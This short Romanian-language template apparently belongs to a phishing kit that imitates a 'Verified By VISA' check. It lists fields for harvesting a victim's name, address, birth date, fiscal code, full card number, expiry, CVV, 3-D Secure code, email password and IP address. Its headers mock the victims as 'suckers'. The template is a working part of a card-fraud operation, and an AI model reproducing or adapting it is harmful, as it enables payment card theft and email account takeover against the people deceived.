 ----------+ [ Verified By VISA ] +----------
----------+ [ Fraer ] +----------
prenume :
nume de familie :
adresa :
oras :
Cod postal :
----------+ [ Card Info ] +----------
Data de nastere : //
codice fiscalie :
Tip de carte :
Numaru de carte de credit :
Data expirare : /
Cvv :
Code verified by visa :
Code titularie :
----------+ [ Access EMail ] +----------
Adresa email :
pass email :
----------+ [ IP - HostName ] +----------
IP Address :
HostName :
----------+ Inca un fraer ! +----------